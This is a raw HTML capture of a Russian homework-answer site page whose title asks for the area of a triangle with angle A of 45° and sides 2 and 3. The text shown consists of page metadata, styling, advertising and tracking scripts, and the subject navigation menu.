

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/v-treugolnike-abc-ugol-a-raven-45.html
body_size: 13839
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>в треугольнике abc угол a равен 45 ab 2 ac 3 вычислите площадь тругольника - Ответ на вопрос</title>
<meta name="description" content="Правильный ответ на вопрос: в треугольнике abc угол a равен 45 ab 2 ac 3 вычислите площадь тругольника" />
<link rel="canonical" href="https://otvetzdes.ru/v-treugolnike-abc-ugol-a-raven-45.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="в треугольнике abc угол a равен 45 ab 2 ac 3 вычислите площадь тругольника - Ответ на вопрос" />
<meta property="og:description" content="Правильный ответ на вопрос: в треугольнике abc угол a равен 45 ab 2 ac 3 вычислите площадь тругольника" />
<meta property="og:url" content="https://otvetzdes.ru/v-treugolnike-abc-ugol-a-raven-45.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2019-10-20T04:42:30+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/v-treugolnike-abc-ugol-a-raven-45.html","url":"https://otvetzdes.ru/v-treugolnike-abc-ugol-a-raven-45.html","name":"в треугольнике abc угол a равен 45 ab 2 ac 3 вычислите площадь тругольника - Ответ на вопрос","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2019-10-20T04:42:30+00:00","dateModified":"2019-10-20T04:42:30+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Правильный ответ на вопрос: в треугольнике abc угол a равен 45 ab 2 ac 3 вычислите площадь тругольника","breadcrumb":{"@id":"https://otvetzdes.ru/v-treugolnike-abc-ugol-a-raven-45.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/v-treugolnike-abc-ugol-a-raven-45.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/v-treugolnike-abc-ugol-a-raven-45.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"в треугольнике ..."}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/83512" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-treugolnike-abc-ugol-a-raven-45.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-treugolnike-abc-ugol-a-raven-45.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-83512 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
